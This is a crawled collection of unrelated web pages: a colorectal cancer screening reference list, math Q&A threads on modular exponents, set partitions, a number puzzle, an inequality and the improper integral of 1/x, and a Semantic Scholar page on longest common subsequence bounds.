103 - Rim S.H., J.D.A., Steele C.B., Thompson T.D., Seeff L.C. (2011). Colorectal Cancer Screening-United States, 2002, 2004, 2006, and 2008. In Morbidity and Mortality Weekly Report (MMWR).
104 - Rothwell, P.M., Price, J.F., Fowkes, F.G., Zanchetti, A., Roncaglioni, M.C., Tognoni, G., Lee, R., Belch, J.F., Wilson, M., Mehta, Z., et al. (2012). Short-term effects of daily aspirin on cancer incidence, mortality, and non-vascular death: analysis of the time course of risks and benefits in 51 randomised controlled trials. Lancet 379, 1602-1612.
105 - Rutter, C.M., Johnson, E., Miglioretti, D.L., Mandelson, M.T., Inadomi, J., and Buist, D.S. (2012). Adverse events after screening and follow-up colonoscopy. Cancer Causes Control 23, 289-296.
106 - Sano, Y., Ikematsu, H., Fu, K.I., Emura, F., Katagiri, A., Horimatsu, T., Kaneko, K., Soetikno, R., and Yoshida, S. (2009). Meshed capillary vessels by use of narrow-band imaging for differential diagnosis of small colorectal polyps. Gastrointest Endosc 69, 278-283.
107 - Schoen, R.E., Pinsky, P.F., Weissfeld, J.L., Yokochi, L.A., Church, T., Laiyemo, A.O., Bresalier, R., Andriole, G.L., Buys, S.S., Crawford, E.D., et al. (2012). Colorectal-cancer incidence and mortality with screening flexible sigmoidoscopy. N Engl J Med 366, 2345-2357.
108 - Schoenfeld, P., Cash, B., Flood, A., Dobhan, R., Eastone, J., Coyle, W., Kikendall, J.W., Kim, H.M., Weiss, D.G., Emory, T., et al. (2005). Colonoscopic screening of average-risk women for colorectal neoplasia. N Engl J Med 352, 2061-2068.
109 - School, H.M. (2012). Does colonoscopy save lives? A recent study suggests it might, but it isn't the last word. Harvard Health Letter.
110 - Does colonoscopy save lives? A recent study suggest it might, but it isn’t the last word. Harvard health letter/from Harvard Medical School 2012; 37:3.
111 - Shapiro, J.A., Klabunde, C.N., Thompson, T.D., Nadel, M.R., Seeff, L.C., and White, A. (2012). Patterns of Colorectal Cancer Test Use, Including CT Colonography, in the 2010 National Health Interview Survey. Cancer Epidemiol Biomarkers Prev 21, 895-904.
112 - Shokar, N.K., Vernon, S.W., and Weller, S.C. (2005). Cancer and colorectal cancer: knowledge, beliefs, and screening preferences of a diverse patient population. Family medicine 37, 341-347.
113 - Society, A.C. (2011). Colorectal Cancer Facts & Figures 2011-2013. Atlanta: American Cancer Society.
114 - Soneji, S., Iyer, S.S., Armstrong, K., and Asch, D.A. (2010). Racial disparities in stage-specific colorectal cancer mortality: 1960-2005. Am J Public Health 100, 1912-1916.
115 - Spach, D.H., Silverstein, F.E., and Stamm, W.E. (1993). Transmission of infection by gastrointestinal endoscopy and bronchoscopy. Ann Intern Med 118, 117-128.
116 - Stelzner, S., Hellmich, G., Koch, R., and Ludwig, K. (2005). Factors predicting survival in stage IV colorectal carcinoma patients after palliative treatment: a multivariate analysis. Journal of surgical oncology 89, 211-217.
117 - Stout, N.K., Rosenberg, M.A., Trentham-Dietz, A., Smith, M.A., Robinson, S.M., and Fryback, D.G. (2006). Retrospective cost-effectiveness analysis of screening mammography. J Natl Cancer Inst 98, 774-782.
118 - Subramanian, S., Bobashev, G., and Morris, R.J. (2010). When budgets are tight, there are better options than colonoscopies for colorectal cancer screening. Health Aff (Millwood) 29, 1734-1740.
119 - Telford, J.J., Levy, A.R., Sambrook, J.C., Zou, D., and Enns, R.A. (2010). The cost-effectiveness of screening for colorectal cancer. CMAJ : Canadian Medical Association journal = journal de l'Association medicale canadienne 182, 1307-1313.
120 - Terzic, J., Grivennikov, S., Karin, E., and Karin, M. (2010). Inflammation and colon cancer. Gastroenterology 138, 2101-2114 e2105.
121 - Toma, J., Paszat, L.F., Gunraj, N., and Rabeneck, L. (2008). Rates of new or missed colorectal cancer after barium enema and their risk factors: a population-based study. Am J Gastroenterol 103, 3142-3148.
122 - USPSTF (2008). Screening for colorectal cancer: U.S. Preventive Services Task Force recommendation statement. Ann Intern Med 149, 627-637.
123 - Varela, A., Jandorf, L., and Duhamel, K. (2010). Understanding factors related to Colorectal Cancer (CRC) screening among urban Hispanics: use of focus group methodology. Journal of cancer education : the official journal of the American Association for Cancer Education 25, 70-75.
124 - Vijan, S., Hwang, E.W., Hofer, T.P., and Hayward, R.A. (2001). Which colon cancer screening test? A comparison of costs, effectiveness, and compliance. Am J Med 111, 593-601.
125 - Wagner, M., Kiselow, M.C., Keats, W.L., and Jan, M.L. (1970). Varices of the colon. Arch Surg 100, 718-720.
126 - Wallace, P.M., and Suzuki, R. (2012). Regional, Racial, and Gender Differences in Colorectal Cancer Screening in Middle-aged African-Americans and Whites. Journal of cancer education : the official journal of the American Association for Cancer Education.
127 - Walsh, J.M., Kaplan, C.P., Nguyen, B., Gildengorin, G., McPhee, S.J., and Perez-Stable, E.J. (2004). Barriers to colorectal cancer screening in Latino and Vietnamese Americans. Compared with non-Latino white Americans. J Gen Intern Med 19, 156-166.
128 - Walter, L.C., and Covinsky, K.E. (2001). Cancer screening in elderly patients: a framework for individualized decision making. JAMA 285, 2750-2756.
129 - White, P.M., Sahu, M., Poles, M.A., and Francois, F. (2012). Colorectal cancer screening of high-risk populations: A national survey of physicians. BMC research notes 5, 64.
130 - Wilkins, T., Gillies, R.A., Harbuck, S., Garren, J., Looney, S.W., and Schade, R.R. (2012). Racial disparities and barriers to colorectal cancer screening in rural areas. J Am Board Fam Med 25, 308-317.
131 - Wilkins, T., and Reynolds, P.L. (2008). Colorectal cancer: a summary of the evidence for screening and prevention. American family physician 78, 1385-1392.
132 - Winawer, S., Fletcher, R., Rex, D., Bond, J., Burt, R., Ferrucci, J., Ganiats, T., Levin, T., Woolf, S., Johnson, D., et al. (2003). Colorectal cancer screening and surveillance: clinical guidelines and rationale-Update based on new evidence. Gastroenterology 124, 544-560.
133 - Winawer, S.J. (2006). The achievements, impact, and future of the National Polyp Study. Gastrointest Endosc 64, 975-978.
134 - Winawer, S.J., Fletcher, R.H., Miller, L., Godlee, F., Stolar, M.H., Mulrow, C.D., Woolf, S.H., Glick, S.N., Ganiats, T.G., Bond, J.H., et al. (1997). Colorectal cancer screening: clinical guidelines and rationale. Gastroenterology 112, 594-642.
135 - Winawer, S.J., Zauber, A.G., Ho, M.N., O'Brien, M.J., Gottlieb, L.S., Sternberg, S.S., Waye, J.D., Schapiro, M., Bond, J.H., Panish, J.F., et al. (1993a). Prevention of colorectal cancer by colonoscopic polypectomy. The National Polyp Study Workgroup. N Engl J Med 329, 1977-1981.
136 - Winawer, S.J., Zauber, A.G., O'Brien, M.J., Ho, M.N., Gottlieb, L., Sternberg, S.S., Waye, J.D., Bond, J., Schapiro, M., Stewart, E.T., et al. (1993b). Randomized comparison of surveillance intervals after colonoscopic removal of newly diagnosed adenomatous polyps. The National Polyp Study Workgroup. N Engl J Med 328, 901-906.
137 - Winterich, J.A., Quandt, S.A., Grzywacz, J.G., Clark, P., Dignan, M., Stewart, J.H., and Arcury, T.A. (2011). Men's knowledge and beliefs about colorectal cancer and 3 screenings: education, race, and screening status. American journal of health behavior 35, 525-534.
138 - Wudel, L.J., Jr., Chapman, W.C., Shyr, Y., Davidson, M., Jeyakumar, A., Rogers, S.O., Jr., Allos, T., and Stain, S.C. (2002). Disparate outcomes in patients with colorectal cancer: effect of race on long-term survival. Arch Surg 137, 550-554; discussion 554-556.
139 - Yabroff, K.R., Zapka, J., Klabunde, C.N., Yuan, G., Buckman, D.W., Haggstrom, D., Clauser, S.B., Miller, J., and Taplin, S.H. (2011). Systems strategies to support cancer screening in U.S. primary care practice. Cancer Epidemiol Biomarkers Prev 20, 2471-2479.
140 - Yuhara, H., Steinmaus, C., Cohen, S.E., Corley, D.A., Tei, Y., and Buffler, P.A. (2011). Is diabetes mellitus an independent risk factor for colon cancer and rectal cancer? Am J Gastroenterol 106, 1911-1921; quiz 1922.
141 - Zapka, J.M., Klabunde, C.N., Arora, N.K., Yuan, G., Smith, J.L., and Kobrin, S.C. (2011). Physicians' colorectal cancer screening discussion and recommendation patterns. Cancer Epidemiol Biomarkers Prev 20, 509-521.
142 - Zauber, A.G., Lansdorp-Vogelaar, I., Knudsen, A.B., Wilschut, J., van Ballegooijen, M., and Kuntz, K.M. (2008). Evaluating test strategies for colorectal cancer screening: a decision analysis for the U.S. Preventive Services Task Force. Ann Intern Med 149, 659-669.
143 - Zauber, A.G., Winawer, S.J., O'Brien, M.J., Lansdorp-Vogelaar, I., van Ballegooijen, M., Hankey, B.F., Shi, W., Bond, J.H., Schapiro, M., Panish, J.F., et al. (2012). Colonoscopic polypectomy and long-term prevention of colorectal-cancer deaths. N Engl J Med 366, 687-696. | 2018-03-21 07:35:17 | {"extraction_info": {"found_math": true, "script_math_tex": 0, "script_math_asciimath": 0, "math_annotations": 0, "math_alttext": 0, "mathml": 0, "mathjax_tag": 0, "mathjax_inline_tex": 1, "mathjax_display_tex": 0, "mathjax_asciimath": 0, "img_math": 0, "codecogs_latex": 0, "wp_latex": 0, "mimetex.cgi": 0, "/images/math/codecogs": 0, "mathtex.cgi": 0, "katex": 0, "math-container": 0, "wp-katex-eq": 0, "align": 0, "equation": 0, "x-ck12": 0, "texerror": 0, "math_score": 0.6112956404685974, "perplexity": 13800.414260125066}, "config": {"markdown_headings": true, "markdown_code": true, "boilerplate_config": {"ratio_threshold": 0.18, "absolute_threshold": 10, "end_threshold": 15, "enable": true}, "remove_buttons": true, "remove_image_figures": true, "remove_link_clusters": true, "table_config": {"min_rows": 2, "min_cols": 3, "format": "plain"}, "remove_chinese": true, "remove_edit_buttons": true, "extract_latex": true}, "warc_path": "s3://commoncrawl/crawl-data/CC-MAIN-2018-13/segments/1521257647584.56/warc/CC-MAIN-20180321063114-20180321083114-00579.warc.gz"} |
https://math.stackexchange.com/questions/439204/if-m-equiv-n-pmoda-then-sm-equiv-sn-pmoda | # If $m \equiv n \pmod{A}$, then $s^m \equiv s^n \pmod{A}$?
I'm kind of stuck with the following assignment:
Prove: If $m \equiv n \pmod{A}$, then $s^m \equiv s^n \pmod{A}$
I tried $m = k_1 \times A + r$ , and $n = k_2 \times A + r$ , then $s^m = s^{k_1 \times A + r}$, but not sure how to proceed ...
Really appreciate any hints. Thanks a lot.
• @zev thanks for editing the question – user350954 Jul 8 '13 at 23:31
This is false as stated - consider $A=3$, $m=4$, $n=1$, and $s=2$. We have $$4\equiv 1\bmod 3$$ but $$16\not\equiv 2\bmod 3.$$
• Thanks a lot. Is there anyway to prove this beside plugging-in the number? – user350954 Jul 8 '13 at 21:53
• @user350954 Disproving such statements is easiest to do using examples. There are, in fact, some $m,n,A$ such that the above is true for all $s$, they are just rare – Thomas Andrews Jul 8 '13 at 22:44
• I see, thanks a lot, guys – user350954 Jul 8 '13 at 23:29
It is not true like that.
You probably meant ($\gcd(A,s)=1$ and $m\equiv n\pmod{\varphi(A)}$) implies $s^m\equiv s^n\pmod{A}$, where $\varphi$ is Euler's totient function, i.e. $\varphi(A)$ is the number of coprimes to $A$ (within one total residue class).
• Thanks for the answer Berci, but it's too advanced for me ... – user350954 Jul 8 '13 at 21:54 | 2021-03-03 05:58:39 | {"extraction_info": {"found_math": true, "script_math_tex": 0, "script_math_asciimath": 0, "math_annotations": 0, "math_alttext": 0, "mathml": 0, "mathjax_tag": 0, "mathjax_inline_tex": 1, "mathjax_display_tex": 1, "mathjax_asciimath": 0, "img_math": 0, "codecogs_latex": 0, "wp_latex": 0, "mimetex.cgi": 0, "/images/math/codecogs": 0, "mathtex.cgi": 0, "katex": 0, "math-container": 0, "wp-katex-eq": 0, "align": 0, "equation": 0, "x-ck12": 0, "texerror": 0, "math_score": 0.9781250357627869, "perplexity": 390.96242184177805}, "config": {"markdown_headings": true, "markdown_code": true, "boilerplate_config": {"ratio_threshold": 0.3, "absolute_threshold": 10, "end_threshold": 5, "enable": true}, "remove_buttons": true, "remove_image_figures": true, "remove_link_clusters": true, "table_config": {"min_rows": 2, "min_cols": 3, "format": "plain"}, "remove_chinese": true, "remove_edit_buttons": true, "extract_latex": true}, "warc_path": "s3://commoncrawl/crawl-data/CC-MAIN-2021-10/segments/1614178365454.63/warc/CC-MAIN-20210303042832-20210303072832-00209.warc.gz"} |
https://www.semanticscholar.org/paper/Improved-bounds-on-the-average-length-of-longest-Lueker/f6caeaa9344a2574bbe7bf0819466d682fad8c50 | # Improved bounds on the average length of longest common subsequences
@inproceedings{Lueker2009ImprovedBO,
title={Improved bounds on the average length of longest common subsequences},
author={George S. Lueker},
booktitle={JACM},
year={2009}
}
• G. S. Lueker
• Published in JACM 12 January 2003
• Computer Science
It has long been known [Chvátal and Sankoff 1975] that the average length of the longest common subsequence of two random strings of length <i>n</i> over an alphabet of size <i>k</i> is asymptotic to γ<sub><i>k</i></sub><i>n</i> for some constant γ<sub><i>k</i></sub> depending on <i>k</i>. The value of these constants remains unknown, and a number of papers have proved upper and lower bounds on them. We discuss techniques, involving numerical calculations with recurrences on many variables, for…
## Figures from this paper
On the Convergence of Upper Bound Techniques for the Average Length of Longest Common Subsequences
It is shown that for arbitrary k, a sufficient condition for a parameterized method to produce a sequence of upper bounds approaching the true value of γk is met, and that a generalization of the method of [6] meets this condition for all k ≥ 2.
THE LENGTH OF THE LONGEST COMMON SUBSEQUENCE OF TWO INDEPENDENT MALLOWS PERMUTATIONS By
This paper focuses on the case when the strings are generated uniformly at random from a given alphabet, and the expected length of the LCS of two random k-ary sequences of length n when normalized by n converges to a constant γk.
An Improved Bound on the Fraction of Correctable Deletions
• Computer Science
IEEE Transactions on Information Theory
• 2017
The largest fraction of correctable deletions for LaTeX codes is pinned down, an upper bound even for the simpler model of erasures where the locations of the missing symbols are known.
Systematic assessment of the expected length, variance and distribution of Longest Common Subsequences
• Computer Science
ArXiv
• 2013
This work systematically analyze the expected length, variance and distribution of LCS based on extensive Monte Carlo simulation and the results on expected length are consistent with currently proved theoretical results, and the analysis on variance and distributions provide further insights into the problem.
On the Variance of the Length of the Longest Common Subsequences in Random Words With an Omitted Letter
• Computer Science
• 2018
The order of the variance of the length of the longest common subsequences of two independent random words of size $n$ is shown to be linear in $n$.
Length of the Longest Common Subsequence between Overlapping Words
• Mathematics
SIAM J. Discret. Math.
• 2020
It is proved that the expected length of an LCS is approximately $max(\ell, \mathbb{E}[L_n])$, where $L_ n$ is the length of a LCS between two independent random sequences.
Longest common subsequences between words of very unequal length
• Mathematics, Computer Science
• 2020
It is shown that the expected length of the longest common subsequence between two random words of lengths $n$ and $(1-\varepsilon)kn$ over $k$-symbol alphabet is of the order $1-c\varpsilon^2$ uniformly in $k$ and $\vARpsilon$.
Covering Codes Using Insertions or Deletions
• Computer Science
IEEE Transactions on Information Theory
• 2021
Their upper bounds have an optimal dependence on the word length, and the authors achieve asymptotic density matching the best known bounds for Hamming distance covering codes.
Multivariate Fine-Grained Complexity of Longest Common Subsequence
• Computer Science
SODA
• 2018
A systematic study of the multivariate complexity of LCS, taking into account all parameters previously discussed in the literature, and determining the optimal running time for LCS under SETH as \$(n+\min\{d, \delta \Delta,\delta m\})^{1\pm o(1)}".
Sparse Long Blocks and the Micro-structure of the Longuest Common Subsequences
• Computer Science
• 2012
It is shown that for sufficiently long strings the optimal alignment (OA) corresponding to a longest common subsequence (LCS) treats the inserted block very differently depending on the size of the alphabet.
## References
SHOWING 1-10 OF 32 REFERENCES
Expected length of longest common subsequences
The methods used for producing bounds on the expected length of a common subsequences of two sequences are also used for other problems, namely a longest common subsequence of several sequences, a shortest common supersequence and a maximal adaptability.
The Rate of Convergence of the Mean Length of the Longest Common Subsequence
Given two i.i.d. sequences of n letters from a finite alphabet, one can consider the length Ln of the longest sequence which is a subsequence of both the given sequences. It is known that ELn grows
The longest common subsequence problem revisited
• Computer Science
Algorithmica
• 2005
This paper re-examines, in a unified framework, two classic approaches to the problem of finding a longest common subsequence (LCS) of two strings, and proposes faster implementations for both. Letl
Expected Length of the Longest Common Subsequence for Large Alphabets
• Mathematics
LATIN
• 2004
It is proved that a conjecture of Sankoff and Mainville from the early 80’s claiming that $$\gamma_{\kappa}\sqrt{k}\longrightarrow 2$$ as $$K \long rightarrow \infty$$.
Bounding the Expected Length of Longest Common Subsequences and Forests
• Mathematics, Computer Science
Theory of Computing Systems
• 1999
Abstract. We present improvements to two techniques to find lower and upper bounds for the expected length of longest common subsequences and forests of two random sequences of the same length, over
Longest common subsequences of two random sequences
• Mathematics
• 1975
Given two random k-ary sequences of length n, what is f(n,k), the expected length of their longest common subsequence? This problem arises in the study of molecular evolution. We calculate f(n,k) for
Algorithms for the Longest Common Subsequence Problem
A lgor i thm is appl icable in the genera l case and requi res O ( p n + n log n) t ime for any input strings o f lengths m and n even though the lower bound on T ime of O ( m n ) need not apply to all inputs.
On a Speculated Relation Between Chvátal–Sankoff Constants of Several Sequences
• Mathematics
Combinatorics, Probability and Computing
• 2009
It is proven that, when normalized by n, the expected length of a longest common subsequence of d sequences of length n over an alphabet of size σ converges to a constant γσ,d and obtained some new lower bounds for γμ,d, when both σ and d are small integers.
On the Approximation of Shortest Common Supersequences and Longest Common Subsequences
• Computer Science
ICALP
• 1994
Finding shortest common supersequences (SCS) and longest common subsequences (LCS) for a given set of sequences are two well-known NP-hard problems. They have important applications in many areas
Longest Common Subsequences
• Mathematics, Computer Science
MFCS
• 1994
Some of the combinatorial properties of the sub- and super-sequence relations are explored, various algorithms for computing the LLCS are surveyed, and some results on the expected LLCS for pairs of random strings are introduced. | 2022-06-30 03:53:15 | {"extraction_info": {"found_math": true, "script_math_tex": 0, "script_math_asciimath": 0, "math_annotations": 0, "math_alttext": 0, "mathml": 0, "mathjax_tag": 0, "mathjax_inline_tex": 1, "mathjax_display_tex": 1, "mathjax_asciimath": 1, "img_math": 0, "codecogs_latex": 0, "wp_latex": 0, "mimetex.cgi": 0, "/images/math/codecogs": 0, "mathtex.cgi": 0, "katex": 0, "math-container": 0, "wp-katex-eq": 0, "align": 0, "equation": 0, "x-ck12": 0, "texerror": 0, "math_score": 0.7459088563919067, "perplexity": 929.6137258164143}, "config": {"markdown_headings": true, "markdown_code": true, "boilerplate_config": {"ratio_threshold": 0.18, "absolute_threshold": 10, "end_threshold": 15, "enable": true}, "remove_buttons": true, "remove_image_figures": true, "remove_link_clusters": true, "table_config": {"min_rows": 2, "min_cols": 3, "format": "plain"}, "remove_chinese": true, "remove_edit_buttons": true, "extract_latex": true}, "warc_path": "s3://commoncrawl/crawl-data/CC-MAIN-2022-27/segments/1656103661137.41/warc/CC-MAIN-20220630031950-20220630061950-00742.warc.gz"} |
http://mathhelpforum.com/new-users/221179-tricky-question-print.html | # tricky question
• August 13th 2013, 01:50 AM
sammukeshav
tricky question
Hi can anyone please help to solve the below problem?
If
5-3=4
2-8=2
5-1=6
6-3=3
1-7=?
please advise as how this is solved methodically
Keshav
• August 13th 2013, 10:06 AM
ebaines
Re: tricky question
I don't believe there is a unique answer to the problem as written. For example we could assume that the equations you provided use symbols 1, 2, 3, 4, 5, 6, 7, and 8 which are assigned to values as follows:
$\begin{matrix}Symbol & Value \\ 1 & 1 \\ 2 & anything \\ 3 & 2 \\ 4 & 3 \\ 5 & 5 \\ 6 & 4 \\ 8 & 0 \end{matrix}$
This mapping satisfies all the equations given. For example the first equation with symbols 5-3 has a values of 5-2, or 3, which is equivalent to symbol 4. But note that the symbol 2 can be any value you want, since any value minus zero equals that value (per the second equation). You have no infomation as to what the symbol 7 represents - it could be 6, or 600, or anything at all. Hence the value of symbols 1-7 could be anything. So I'm wondering - are there more conditions provided? | 2016-08-25 14:08:41 | {"extraction_info": {"found_math": true, "script_math_tex": 0, "script_math_asciimath": 0, "math_annotations": 0, "math_alttext": 0, "mathml": 0, "mathjax_tag": 0, "mathjax_inline_tex": 0, "mathjax_display_tex": 0, "mathjax_asciimath": 0, "img_math": 0, "codecogs_latex": 1, "wp_latex": 0, "mimetex.cgi": 0, "/images/math/codecogs": 0, "mathtex.cgi": 0, "katex": 0, "math-container": 0, "wp-katex-eq": 0, "align": 0, "equation": 0, "x-ck12": 0, "texerror": 0, "math_score": 0.490744024515152, "perplexity": 459.5586781533143}, "config": {"markdown_headings": true, "markdown_code": true, "boilerplate_config": {"ratio_threshold": 0.3, "absolute_threshold": 10, "end_threshold": 5, "enable": true}, "remove_buttons": true, "remove_image_figures": true, "remove_link_clusters": true, "table_config": {"min_rows": 2, "min_cols": 3, "format": "plain"}, "remove_chinese": true, "remove_edit_buttons": true, "extract_latex": true}, "warc_path": "s3://commoncrawl/crawl-data/CC-MAIN-2016-36/segments/1471982293468.35/warc/CC-MAIN-20160823195813-00058-ip-10-153-172-175.ec2.internal.warc.gz"} |
https://socratic.org/questions/how-do-you-solve-the-inequality-15-2x-7 | # How do you solve the inequality 15-2x<=7?
Jan 8, 2018
Solve it like a linear equation.
$x \ge 4$
#### Explanation:
We know that to solve a linear inequality we solve it like a linear equation, with the only difference being when we divide or multiply by a negative, we flip the inequality sign.
$\therefore 15 - 2 x \le 7$
$\therefore$ $8 \le 2 x$
which is the same as $2 x \ge 8$
Now we simply divide by the coefficient, in this case 2.
$\therefore$ the answer is $x \ge 4$
This is saying when $x$ is greater than or equal to $4$ this inequality is true. | 2019-05-24 23:44:37 | {"extraction_info": {"found_math": true, "script_math_tex": 0, "script_math_asciimath": 0, "math_annotations": 0, "math_alttext": 0, "mathml": 0, "mathjax_tag": 9, "mathjax_inline_tex": 1, "mathjax_display_tex": 0, "mathjax_asciimath": 1, "img_math": 0, "codecogs_latex": 0, "wp_latex": 0, "mimetex.cgi": 0, "/images/math/codecogs": 0, "mathtex.cgi": 0, "katex": 0, "math-container": 0, "wp-katex-eq": 0, "align": 0, "equation": 0, "x-ck12": 0, "texerror": 0, "math_score": 0.846747100353241, "perplexity": 182.37996838269316}, "config": {"markdown_headings": true, "markdown_code": true, "boilerplate_config": {"ratio_threshold": 0.18, "absolute_threshold": 10, "end_threshold": 15, "enable": true}, "remove_buttons": true, "remove_image_figures": true, "remove_link_clusters": true, "table_config": {"min_rows": 2, "min_cols": 3, "format": "plain"}, "remove_chinese": true, "remove_edit_buttons": true, "extract_latex": true}, "warc_path": "s3://commoncrawl/crawl-data/CC-MAIN-2019-22/segments/1558232257781.73/warc/CC-MAIN-20190524224619-20190525010619-00357.warc.gz"} |
http://mathhelpforum.com/discrete-math/25730-stirlings-numbers-2nd-kind-not-sure.html | # Math Help - stirlings numbers 2nd kind? not sure
1. ## stirlings numbers 2nd kind? not sure
Hi
If i have a set (1,2,3,4)
i want to split this into 2 sets. So the possible sets i can have are
(1234)()
(1)(234)
(2)(134)
(3)(124)
(4)(123)
(12)(34)
(13)(24)
(14)(23)
so 8 sets
my question is that what if i had a set with 32 elements or more
Im thinking its just using stirlings numbers of the second kind for k=2. And then add 1 onto that (for the case with the empty sub set). But i wanted to confirm.
many thanks for the help
sam
2. Originally Posted by chogo
Hi
If i have a set (1,2,3,4)
i want to split this into 2 sets. So the possible sets i can have are
(1234)()
(1)(234)
(2)(134)
(3)(124)
(4)(123)
(12)(34)
(13)(24)
(14)(23)
so 8 sets
my question is that what if i had a set with 32 elements or more
Im thinking its just using stirlings numbers of the second kind for k=2. And then add 1 onto that (for the case with the empty sub set). But i wanted to confirm.
many thanks for the help
sam
If you have $n$ elements then in general the number of such two sub-set partitions is $2^{n-1}$. | 2014-10-25 13:02:08 | {"extraction_info": {"found_math": true, "script_math_tex": 0, "script_math_asciimath": 0, "math_annotations": 0, "math_alttext": 0, "mathml": 0, "mathjax_tag": 0, "mathjax_inline_tex": 0, "mathjax_display_tex": 0, "mathjax_asciimath": 0, "img_math": 0, "codecogs_latex": 2, "wp_latex": 0, "mimetex.cgi": 0, "/images/math/codecogs": 0, "mathtex.cgi": 0, "katex": 0, "math-container": 0, "wp-katex-eq": 0, "align": 0, "equation": 0, "x-ck12": 0, "texerror": 0, "math_score": 0.8346272706985474, "perplexity": 878.8936175347744}, "config": {"markdown_headings": true, "markdown_code": true, "boilerplate_config": {"ratio_threshold": 0.18, "absolute_threshold": 10, "end_threshold": 15, "enable": true}, "remove_buttons": true, "remove_image_figures": true, "remove_link_clusters": true, "table_config": {"min_rows": 2, "min_cols": 3, "format": "plain"}, "remove_chinese": true, "remove_edit_buttons": true, "extract_latex": true}, "warc_path": "s3://commoncrawl/crawl-data/CC-MAIN-2014-42/segments/1414119648155.19/warc/CC-MAIN-20141024030048-00161-ip-10-16-133-185.ec2.internal.warc.gz"} |
https://www.physicsforums.com/tags/2nd-order-system/ | # 2nd order system
1. ### 2nd Order Control system PD controller
Hi, This question on PD control is from a practice quiz. 1. Homework Statement If you can't see it- the question asks to find values for Kp and Kd such that the system achieves 5% OS and has a settling time Ts of 3s. Cs = 3 Cd = 2 m = 5 2. Homework Equations ω_n^2/(s^2 + 2ζw_n + ω_n^2) -...
2. ### Finding the undamped natural frequency of 2nd order system
the following 2nd order differential equation is given: 2y'' + 4y' +8y=8x.....................................(1) i want to find damping ratio, undamped natural frequency, damping ratio coefficient and time constant for the above system. solution: comparimg (1) with general system equaion... | 2019-09-20 08:22:53 | {"extraction_info": {"found_math": false, "script_math_tex": 0, "script_math_asciimath": 0, "math_annotations": 0, "math_alttext": 0, "mathml": 0, "mathjax_tag": 0, "mathjax_inline_tex": 0, "mathjax_display_tex": 0, "mathjax_asciimath": 0, "img_math": 0, "codecogs_latex": 0, "wp_latex": 0, "mimetex.cgi": 0, "/images/math/codecogs": 0, "mathtex.cgi": 0, "katex": 0, "math-container": 0, "wp-katex-eq": 0, "align": 0, "equation": 0, "x-ck12": 0, "texerror": 0, "math_score": 0.8783000707626343, "perplexity": 2552.668828168936}, "config": {"markdown_headings": true, "markdown_code": true, "boilerplate_config": {"ratio_threshold": 0.18, "absolute_threshold": 10, "end_threshold": 15, "enable": true}, "remove_buttons": true, "remove_image_figures": true, "remove_link_clusters": true, "table_config": {"min_rows": 2, "min_cols": 3, "format": "plain"}, "remove_chinese": true, "remove_edit_buttons": true, "extract_latex": true}, "warc_path": "s3://commoncrawl/crawl-data/CC-MAIN-2019-39/segments/1568514573908.70/warc/CC-MAIN-20190920071824-20190920093824-00048.warc.gz"} |
http://mathhelpforum.com/calculus/82733-integrating-1-x-lower-limit-0-a.html | # Math Help - integrating 1/x with lower limit of 0
1. ## integrating 1/x with lower limit of 0
i know that the anitderivative of 1/x is ln(x) but ln(0) is undefined so how am i supposed to compute something like the integral of 1/x from 0 to 1 or from 0 to 2 or basically any positive real number as an upper limit?
2. Hello,
Originally Posted by da kid
i know that the anitderivative of 1/x is ln(x) but ln(0) is undefined so how am i supposed to compute something like the integral of 1/x from 0 to 1 or from 0 to 2 or basically any positive real number as an upper limit?
$\int_a^b \frac 1x ~dx=\ln(b)-\ln(a)$ (a and b positive)
$\int_0^b \frac 1x~dx$ actually means $\lim_{a \to 0^+} \int_a^b \frac 1x ~dx=\lim_{a \to 0^+} \ln(b)-\ln(a)$
but we know that $\lim_{a \to 0^+} \ln(a)=-\infty$
thus the integral is $+\infty$
3. Originally Posted by Moo
Hello,
$\int_a^b \frac 1x ~dx=\ln(b)-\ln(a)$ (a and b positive)
$\int_0^b \frac 1x~dx$ actually means $\lim_{a \to 0^+} \int_a^b \frac 1x ~dx=\lim_{a \to 0^+} \ln(b)-\ln(a)$
but we know that $\lim_{a \to 0^+} \ln(a)=-\infty$
thus the integral is $+\infty$
that's kind of what i thought. i mean it makes sense with the integral being the area under the curve and since 1/x is unbounded as x goes to 0 there should be infinite area under the curve. guess i just don't trust my intuition much heheh
4. Some year ago in a technical meeting I proposed the following discussion: if we define f(*) as ...
$f(x)= \int_{-1}^{x} \frac{dt}{t}$ (1)
... what is the range of the variable x for which f(*) is defined?... My opinion about the question was that, since is...
$\int \frac {dt}{t}= \ln |t| + c$
... the f(*) expressed as integral in (1) is...
$f(x)= \ln |x|$
... the diagram of which is...
For $x<0$ the defined integral (1) has clearly 'no problems'. Some problem exists however for $x>0$ because we have to cross the point $x=0$ in which the function $\ln |x|$ has a singularity. I proposed to 'overcame' the problem defining for $x>0$ f(*) as...
$f(x) = \lim_{a \rightarrow 0} (\int_{-1}^{-a}\frac{dt}{t} + \int_{a}^{x} \frac{dt}{t}) = \lim_{a \rightarrow 0} (- \ln |-1| + \ln |a| -\ln |a| + \ln |x|) = \ln |x|$ (2)
I remember that some collegues did accept my point of view and others didn't. More recently i discovered that the procedure you see in (2) was proposed by the illustrious French matematician Louis Augustin Cauchy more than a century ago...
http://en.wikipedia.org/wiki/Cauchy_principal_value
The discussion if accept or not the Cauchy definition of 'principal value' of a definite integral like (1) is in my opinion very far to be concluded...
Kind regards
$\chi$ $\sigma$
5. That is not the accepted limit.
You cannot force both bounds heading towards zero to go at the same rate.
Similarily $\int_{-\infty}^{\infty}xdx$ is not zero.
There is no reason these bounds should approach their infinities at the same rate, which would cancel the two triangular areas out.
6. The example in my post has the only purpose to 'illustrate' the problem. There is however another example of such type of integration which has great pratical significance: the 'Logarithmic Integral Function'...
http://mathworld.wolfram.com/LogarithmicIntegral.html
The 'story' of this function looks like a 'thriller'. Let's start with the indefinite integral...
$\int \frac{dt}{\ln t}$ (1)
How to solve it?... Firs step is the substitution $x=\ln t$ and the function we have to integrate becomes...
$\frac{e^{x}}{x}= \sum_{n=0}^{\infty} \frac {x^{n-1}}{n!}$ (2)
Second step is integration by series...
$\int \frac{e^{x}}{x}\cdot dx = \ln |x| + \sum_{n=1}^{\infty}\frac{x^{n}}{n\cdot n!}$ (3)
Third step is turning back to the variable t...
$\int \frac{dt}{\ln t}= \ln |\ln t| + \sum_{n=1}^{\infty} \frac{\ln^{n} t}{n\cdot n!} + c$ (4)
From 'historical' point of view the first definition of 'Logarithmic Integral Function' has been...
$li (x)= \int_{0}^{x} \frac{dx}{\ln t}$ (5)
